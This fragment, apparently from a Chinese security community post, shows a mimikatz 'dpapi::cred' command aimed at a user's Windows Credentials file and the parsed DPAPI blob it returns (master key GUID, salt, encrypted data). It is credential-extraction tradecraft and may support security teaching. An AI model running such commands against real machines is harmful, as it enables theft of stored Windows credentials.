 mimikatz # dpapi::cred /in:C:\Users\11632\AppData\Local\Microsoft\Credentials\3151F79BA320A9E261AA218C58BED0A7
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {dfe23673-86ee-420c-bcab-714a83f495d6}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 5852ebb7f5ad7dbb38b036b4377300a29534cc719a7f232db4a2602d4c00a4e2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : fff529c6a70972a958ed3058dacad7c29aed43f7b33f7bfb04b8f0e6ebf4782f
dwDataLen : 000000e0 - 224
pbData : 56ab0b65e7fe2dafcda238254b29f9e4b2e33fe2bee6b52a0f96048edb5ae61893a99f12a42a97b02b6f24e08dca22cc6e05db62af39c6d739ca8c1205de69ef0cd1af7ab440a7d9dac694f3157b719c6aa6a7a3f7f94878e75
d20029f4f2ef3dafd4d69bc190be7ade747457d4f2d52d081f30ad759dacf2df3a18176466419f7010eb6c151f5b1b21c2a729840d73a88d32a263c2e3db8815d4eeaab97f0c58c83c952bae93f683b1b3c6a98bcaee489f5d9725ab5556ece26f49f543a4
7227440ded6ff0dcbf515a40a975b1fec6337c23ffc28f65cbd9fcb15054e7b6edb
dwSignLen : 00000040 - 64
pbSign : 6ce1efbb29afabd62589aa43461caefc150671378127b8cfd5d543c05848a6a7a5011f0e4635531701e7a9b0a233ee95d4c6b94f2f6d91ae05493ee80df065ed
先知社区